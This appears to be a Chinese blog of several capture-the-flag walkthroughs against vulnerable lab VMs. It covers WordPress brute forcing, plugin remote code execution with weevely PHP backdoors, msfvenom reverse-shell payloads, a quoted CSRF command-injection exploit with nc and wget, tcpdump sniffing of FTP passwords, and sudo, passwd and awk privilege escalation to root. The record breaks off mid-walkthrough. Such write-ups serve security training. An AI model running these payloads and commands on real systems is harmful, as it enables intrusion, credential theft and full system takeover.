cpe:/h:hp:p2000_g3 cpe:/o:netgear:raidiator:4.2.24 cpe:/o:ubnt:airos:5.2.6 cpe:/o:linux:linux_kernel:2.6.32 cpe:/h:ubnt:airmax_nanostation Aggressive OS guesses: Linux 2.6.32 - 3.13 (95%), Linux 2.6.22 - 2.6.36 (93%), Linux 2.6.32 - 2.6.39 (93%), Linux 2.6.37 (93%), Linux 3.10 - 4.11 (93%), Linux 2.6.39 (93%), Linux 2.6.32 (92%), Linux 3.2 - 4.9 (92%), Linux 2.6.32 - 3.10 (92%), HP P2000 G3 NAS device (91%) No exact OS matches for host (test conditions non-ideal). Uptime guess: 32.468 days (since Tue Feb 11 09:55:14 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=263 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Unix
dirb http://192.168.31.51/ -w
1 2 3 4 5 6 7 ---- Scanning URL: http://192.168.31.51/ ---- + http://192.168.31.51/index.php (CODE:301|SIZE:0) + http://192.168.31.51/server-status (CODE:403|SIZE:278) ==> DIRECTORY: http://192.168.31.51/wp-admin/ ==> DIRECTORY: http://192.168.31.51/wp-content/ ==> DIRECTORY: http://192.168.31.51/wp-includes/ + http://192.168.31.51/xmlrpc.php (CODE:405|SIZE:42)
未找到FTP服务版本相关漏洞
Wordpress深入信息收集
未挖掘出有漏洞的插件或主题
用户枚举
wpscan --url http://192.168.31.51/ -e u
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 [i] User(s) Identified: [+] admin | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] barney | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] gillian | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] peter | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] stephen | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
构造用户字典文件
1 2 3 4 5 6 7 cat user barney admin gillian peter stephen
尝试进行账户爆破
wpscan --url http://192.168.31.51/ -U user -P /usr/share/wordlists/rockyou.txt
得到两个账户
1 2 barney spooky1 stephen apollo1
在/wp-login.php登入
登入之后在Plugins面板看到存在插件
Insert or Embed Articulate Content into WordPress Trial
搜索相关信息
1 2 3 4 5 6 7 8 9 searchsploit Insert or Embed Articulate Content into WordPress ------------------------------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ------------------------------------------------------------------------------------------- ---------------------------------------- WordPress Plugin Insert or Embed Articulate Content into WordPress - Remote Code Execution | exploits/php/webapps/46981.txt ------------------------------------------------------------------------------------------- ---------------------------------------- Shellcodes: No Result
再查看漏洞的具体利用步骤cat /usr/share/exploitdb/exploits/php/webapps/46981.txt
使用weevely构造php后门并创建一个文件index.html,压缩成zip文件
1 2 3 weevely generate pass > shell.php echo > index.html zip poc.zip index.html shell.php
登入wordpress(已登入)
依次点击Posts -> Add New -> Add block -> e-Learning -> UPLOAD -> CHOOES YOUR ZIP FILE -> poc.zip -> UPLOAD! -> Insert As: iFrame -> INSERT
此时会显示出index.html的路径,复制之后将index.html改为shell.php即为后门路径
连接后门weevely http://five86-2/wp-content/uploads/articulate_uploads/poc/shell.php pass
查看系统信息
1 2 uname -a Linux five86-2 5.3.0-26-generic #28-Ubuntu SMP Wed Dec 18 05:37:46 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
构造meterpreter后门程序
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=9990 -f elf > msf.elf
在MSF中开启监听
1 2 3 4 5 use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 9990 run
在weevely中上传后门程序并启动(需要填写绝对路径)
1 2 3 4 file_upload /root/software/msf.elf /var/www/html/msf.elf cd /var/www/html chmod +x msf.elf ./msf.elf
在meterpreter的shell中获取tty
1 2 shell python3 -c 'import pty; pty.spawn("/bin/bash")'
查看文件/etc/passwd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin tcpdump:x:107:112::/nonexistent:/usr/sbin/nologin landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false barney:x:1001:1001:Barney Sumner:/home/barney:/bin/bash stephen:x:1002:1002:Stephen Morris:/home/stephen:/bin/bash peter:x:1003:1003:Peter Hook:/home/peter:/bin/bash gillian:x:1004:1004:Gillian Gilbert:/home/gillian:/bin/bash richard:x:1005:1005:Richard Starkey:/home/richard:/bin/bash paul:x:1006:1006:Paul McCartney:/home/paul:/bin/bash john:x:1007:1007:John Lennon:/home/john:/bin/bash george:x:1008:1008:George Harrison:/home/george:/bin/bash dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
存在用户barney和stephen
查看当前用户信息
1 2 id uid=1002(stephen) gid=1002(stephen) groups=1002(stephen),1009(pcap)
查看特权命令
1 2 3 4 5 6 7 getcap -r / 2> /dev/null /usr/bin/ping = cap_net_raw+ep /usr/bin/traceroute6.iputils = cap_net_raw+ep /usr/bin/mtr-packet = cap_net_raw+ep /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep /usr/sbin/tcpdump = cap_net_admin,cap_net_raw+eip
发现存在tcpdump程序,可以用于监听流量
查看程序tcpdump所有者与所有组
1 2 ls -l /usr/sbin/tcpdump -rwxr-x--- 1 root pcap 1044232 Oct 11 18:48 /usr/sbin/tcpdump
而用户stephen也属于pcap组,可以使用tcpdump程序
查看系统关于ftp的进程
1 2 3 4 5 6 7 8 ps -aux | grep ftp systemd+ 1251 0.0 0.3 119976 1876 pts/0 Ss+ 10:21 0:01 proftpd: (accepting connections) paul 2329 0.0 0.1 2600 788 ? Ss 12:00 0:00 /bin/sh -c /home/paul/ftp_upload.sh > /dev/null 2>&1 paul 2330 0.0 0.1 2600 788 ? S 12:00 0:00 /bin/sh /home/paul/ftp_upload.sh paul 2331 0.0 0.4 3224 2124 ? S 12:00 0:00 ftp -n 172.18.0.10 1000 2332 0.0 1.2 133072 6124 pts/0 S+ 12:00 0:00 proftpd: paul - 172.18.0.1: STOR file.txt stephen 2335 0.0 0.1 6496 856 pts/0 S+ 12:01 0:00 grep ftp
用户paul正在执行脚本ftp_upload.sh和命令ftp -n 172.18.0.10
查看网络接口
1 2 3 4 5 6 7 8 9 10 tcpdump -D 1.br-eca3858d86bf [Up, Running] 2.eth0 [Up, Running] 3.vethf7d5e2c [Up, Running] 4.lo [Up, Running, Loopback] 5.any (Pseudo-device that captures on all interfaces) [Up, Running] 6.docker0 [Up] 7.nflog (Linux netfilter log (NFLOG) interface) [none] 8.nfqueue (Linux netfilter queue (NFQUEUE) interface) [none]
监听流量一分钟
timeout 60 tcpdump -i vethf7d5e2c -w /tmp/cap.pcap
查看流量
1 2 3 4 5 6 7 8 9 tcpdump -r /tmp/cap.pcap 12:12:05.337100 IP 172.18.0.10.ftp > five86-2.42120: Flags [P.], seq 1:58, ack 1, win 1019, options [nop,nop,TS val 1753001473 ecr 956298429], length 57: FTP: 220 ProFTPD 1.3.5e Server (Debian) [::ffff:172.18.0.10] 12:12:05.337126 IP five86-2.42120 > 172.18.0.10.ftp: Flags [.], ack 58, win 1004, options [nop,nop,TS val 956302705 ecr 1753001473], length 0 12:12:05.337305 IP five86-2.42120 > 172.18.0.10.ftp: Flags [P.], seq 1:12, ack 58, win 1004, options [nop,nop,TS val 956302705 ecr 1753001473], length 11: FTP: USER paul 12:12:05.337311 IP 172.18.0.10.ftp > five86-2.42120: Flags [.], ack 12, win 1019, options [nop,nop,TS val 1753001473 ecr 956302705], length 0 12:12:05.337522 IP 172.18.0.10.ftp > five86-2.42120: Flags [P.], seq 58:90, ack 12, win 1019, options [nop,nop,TS val 1753001473 ecr 956302705], length 32: FTP: 331 Password required for paul 12:12:05.337610 IP five86-2.42120 > 172.18.0.10.ftp: Flags [.], ack 90, win 1004, options [nop,nop,TS val 956302705 ecr 1753001473], length 0 12:12:05.337627 IP five86-2.42120 > 172.18.0.10.ftp: Flags [P.], seq 12:33, ack 90, win 1004, options [nop,nop,TS val 956302705 ecr 1753001473], length 21: FTP: PASS esomepasswford
得到账户paul:esomepasswford
切换至账户paul
查看sudo权限
1 2 3 4 5 6 7 8 sudo -l Matching Defaults entries for paul on five86-2: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User paul may run the following commands on five86-2: (peter) NOPASSWD: /usr/sbin/service
可以以用户peter的权限去执行/usr/sbin/servicesudo -u peter /usr/sbin/service ../../bin/bash
查看该用户sudo权限
1 2 3 4 5 6 7 8 9 sudo -l Matching Defaults entries for peter on five86-2: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User peter may run the following commands on five86-2: (ALL : ALL) ALL (root) NOPASSWD: /usr/bin/passwd
即可用passwd命令修改root账户的密码
1 2 3 sudo -u root passwd root hackforfun hackforfun
切换至root账户
1 2 3 4 su root hackforfun id uid=0(root) gid=0(root) groups=0(root)
HTTP爆破
我在自己尝试了弱口令字典失败后再想了一下别的方向,无果后去看其他大神的WP,发现需要用rockyou.txt,本地测试跑完这个字典需要数十个小时
FTP流量劫持
做到流量劫持这一步整个人完全懵了,没想到是怎么看出来后台有FTP传输任务,顺着其他大神的思路打通之后浏览了下那个脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 cat ftp_upload.sh #!/bin/sh HOST='172.18.0.10' USER='paul' PASSWD='esomepasswford' FILE='file.txt' ftp -n $HOST <<END_SCRIPT quote USER $USER quote PASS $PASSWD binary put $FILE quit END_SCRIPT exit 0
大意应该是持续用ftp命令上传文件file.txtps -aux | grep ftp是会看到paul在执行ftp -n 172.18.0.10
为什么是网络接口vethf7d5e2c而不是br-eca3858d86bf
本地操作时接口br-eca3858d86bf的ip是172.18.0.1,而vethf7d5e2c没有ipv4地址
capabilities 关于linux特权
在系统的角度检测非root用户进行特权操作时,该命令所需的权限与被赋予的权限是否相符getcap -r / 2>/dev/null
参考资料
capabilities capabilities manual page WP
2020/03/17 20:53:03

nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.36
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Nmap scan report for 192.168.31.36 Host is up (0.00071s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 43:0e:61:74:5a:cc:e1:6b:72:39:b2:93:4e:e3:d0:81 (RSA) | 256 43:97:64:12:1d:eb:f1:e9:8c:d1:41:6d:ed:a4:5e:9c (ECDSA) |_ 256 e6:3a:13:8a:77:84:be:08:57:d2:36:8a:18:c9:09:d6 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-favicon: Unknown favicon MD5: 5ECF6AFD7D00CCBE6B3C7AA8FD31BDE8 | http-methods: |_ Supported Methods: POST OPTIONS GET HEAD |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Hacker_James MAC Address: 08:00:27:0D:02:21 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.070 days (since Tue Mar 17 06:51:52 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

尝试爆破80端口下的Web路径
dirb http://192.168.31.36/ -w
1 2 3 4 5 6 7 8 ---- Scanning URL: http://192.168.31.36/ ---- ==> DIRECTORY: http://192.168.31.36/css/ ==> DIRECTORY: http://192.168.31.36/html/ ==> DIRECTORY: http://192.168.31.36/img/ + http://192.168.31.36/index.html (CODE:200|SIZE:3135) ==> DIRECTORY: http://192.168.31.36/js/ + http://192.168.31.36/server-status (CODE:403|SIZE:278) ==> DIRECTORY: http://192.168.31.36/wordpress/
枚举wordpress账户的用户名
1 2 3 4 5 6 7 wpscan --url http://192.168.31.36/wordpress/ -e u [i] User(s) Identified: [+] web | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
尝试爆破弱口令,失败
浏览静态文件时发现图片文件/img/flaghost.pngzsteg检测图片
1 2 zsteg flaghost.png meta Make .. text: "passw@45"
得到字符串passw@45

这里尝试过用这个字符串作为密码来登入wordpress和ssh服务,但都失败/passw@45/flag2.txt
1 2 3 4 5 i+++++ +++++ [->++ +++++ +++<] >++++ +++++ +++++ +++++ .<+++ +[->- ---<] >--.- --.<+ +++++ [->-- ----< ]>--- -.<++ +[->+ ++<]> +++++ .<+++ ++[-> +++++ <]>.+ +.+++ +++++ .---- --.<+ ++[-> +++<] >++++ .<+++ ++++[ ->--- ----< ]>-.< +++[- >---< ]>--- .+.-- --.++ +.<
brainfuck编码
https://www.splitbrain.org/services/ook web:Hacker@4514
这里赘述一下wordpress的渗透思路Plainview Activity Monitor
搜索相关漏洞
1 2 3 4 5 6 7 8 searchsploit Plainview Activity Monitor ----------------------------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ----------------------------------------------------------------------------------------- ---------------------------------------- WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection | exploits/php/webapps/45274.html ----------------------------------------------------------------------------------------- ---------------------------------------- Shellcodes: No Result
阅读相关文档

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 cat /usr/share/exploitdb/exploits/php/webapps/45274.html PoC: --> <html> <!-- Wordpress Plainview Activity Monitor RCE [+] Version: 20161228 and possibly prior [+] Description: Combine OS Commanding and CSRF to get reverse shell [+] Author: LydA(c)ric LEFEBVRE [+] CVE-ID: CVE-2018-15877 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well --> <body> <script>history.pushState('', '', '/')</script> <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data"> <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" /> <input type="hidden" name="lookup" value="Lookup" /> <input type="submit" value="Submit request" /> </form> </body>
这里则需要访问/wordpress/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
个人尝试POC所给出的反弹Shell命令时无效,选择先上传php木马再上传meterpreter后门程序的方法
这里需要注意一点,输入框的相关代码如下<input aria-required="true" class="text required validates" id="plainview_sdk_pvam_form2_inputs_text_ip" maxlength="15" name="ip" required="true" size="15" type="text" value="">
尝试命令注入a.b|ls
本地构建php后门并开启HTTP服务
1 2 weevely generate pass shell.php python -m SinpleHTTPServer 9900
注入下载命令a.b|wget http://192.168.31.10:9900/shell.php
连接木马weevely http://192.168.31.36/wordpress/wp-admin/shell.php
查看系统版本
1 2 uname -a Linux jax 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux
构造后门程序msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=9933 -f elf > msf.elf
MSF开启监听
1 2 3 4 5 use exploit/multi/handler set payload linux/x86/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 9933 run
上传后门并执行

1 2 3 file_upload msf.elf /tmp/msf.elf chmod +x /tmp/msf.elf ./msf.elf &
MSF接收到shell
登入SSH服务
1 2 3 4 5 6 7 8 9 10 ssh web@192.168.31.36 Hacker@4514 sudo -l Matching Defaults entries for web on jax: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User web may run the following commands on jax: (root) NOPASSWD: /usr/bin/awk
可以以root权限执行awk命令/etc/passwd
查看文件/etc/passwd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false user-a:x:1000:1000:uname-a,,,:/home/uname-a:/bin/bash web:x:1001:1000::/home/web:/bin/sh
构造账户信息
1 2 3 openssl passwd -6 hackforfun $6$qlYFR0rRnblVOfau$jH/WAe8jTWMJjZ8/eO77/JCPHwbSwu1f9LAcv54xbyEfGdTrwaSBhpDIqDRDRb.AnP9QVJg1T9fftOrZH1zsQ1 echo 'echo 'test:$6$DwMIt8OMOkuT9TVw$Wf4dJhyXDSlGCvseOFVXDc2qzE53zeN.IAPBKVeuFOKIihknB.kmBwqzQnp.RlibevBoJzcDLzSlkDF7OdTIK0:0:0::/:/bin/bash' > /tmp/1'
openssl命令需在本地运行
写入账户信息sudo -u root awk '/web:\/bin\/sh/{system("cat /tmp/1")}' /etc/passwd >> /etc/passwd
切换至root
1 2 3 4 su test hackforfun id uid=0(root) gid=0(root) groups=0(root)
localhost
修改文件/etc/hosts,将127.0.0.1 localhost这一行前面加上’#’,再写入IP localhost。这样就解决了点击链接时总是跳转localhost的问题。本地测试时,Chrome访问localhost还是会有问题,而Firefox可以正常访问。
awk
需要通过正则匹配到文件最后的一段字符串,再写入账户信息,否则写入过多数据。
当你收集到的信息越少的时候,需要继续挖掘的地方就越多
参考资料
awk.write
2020/03/19 19:06:44
nmap -p 1-65535 -sV -A -T5 -n -v 192.168.31.207
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Nmap scan report for 192.168.31.207 Host is up (0.00040s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 9d:d0:98:da:0d:32:3d:0b:3f:42:4d:d7:93:4f:fd:60 (RSA) | 256 4c:f4:2e:24:82:cf:9c:8d:e2:0c:52:4b:2e:a5:12:d9 (ECDSA) |_ 256 a9:fb:e3:f4:ba:d6:1e:72:e7:97:25:82:87:6e:ea:01 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works MAC Address: 08:00:27:5B:20:2A (Oracle VirtualBox virtual NIC) Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%) No exact OS matches for host (test conditions non-ideal). Uptime guess: 14.153 days (since Wed Mar 4 23:18:19 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=263 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
dirb http://192.168.31.207 -w
1 2 3 4 5 6 7 8 9 10 ---- Scanning URL: http://192.168.31.207/ ---- + http://192.168.31.207/index.html (CODE:200|SIZE:11026) ==> DIRECTORY: http://192.168.31.207/javascript/ ==> DIRECTORY: http://192.168.31.207/phpmyadmin/ + http://192.168.31.207/server-status (CODE:403|SIZE:279) ==> DIRECTORY: http://192.168.31.207/wordpress/ ---- Entering directory: http://192.168.31.207/wordpress/ ---- + http://192.168.31.207/wordpress/index.php (CODE:301|SIZE:0) + http://192.168.31.207/wordpress/robots.txt (CODE:200|SIZE:22)
wordpres框架内的链接指向的主机为localhost,需要将文件/etc/hosts中的127.0.0.1 localhost这一行注释,再写入192.168.31.207 localhost,使用firefox即可正常访问
访问/wordpress/robots.txt
访问/wordpress/robots.html
访问/wordpress/admindelete.html
1 LOL,A Noob is looking for a hint
访问/wordpress/himt.html
1 Please collect all the API tokens availabe on the home page
在页面/收集到四段API Token
1 2 3 4 API old0 : 5F4DCC3B5AA API old1 : 765D61D8 API old2 : 327DEB API new : 882CF99
整理这些API
1 2 3 4 5 6 7 cat pass 5F4DCC3B5AA 765D61D8 327DEB 882CF99 5F4DCC3B5AA765D61D8327DEB882CF99
枚举wordpress框架的用户名/插件/主题
1 2 3 4 5 6 7 8 9 10 11 wpscan --url http://192.168.31.207/wordpress/ -e u ap at [i] User(s) Identified: [+] haclabs | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] yash | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
未发现关于插件与主题的有效信息
整理得到用户名字典
将其用作口令字典来爆破wordpress登录框,失败
将其用作口令字典来爆破ssh服务
1 2 3 hydea -I -L user -P pass ssh://192.168.31.207 [22][ssh] host: 192.168.31.207 login: yash password: 5F4DCC3B5AA765D61D8327DEB882CF99
得到ssh服务的账户
登入ssh服务
1 2 ssh yash@192.168.31.207 5F4DCC3B5AA765D61D8327DEB882CF99
在目录/home/yash下发现隐藏文件.systemlogs
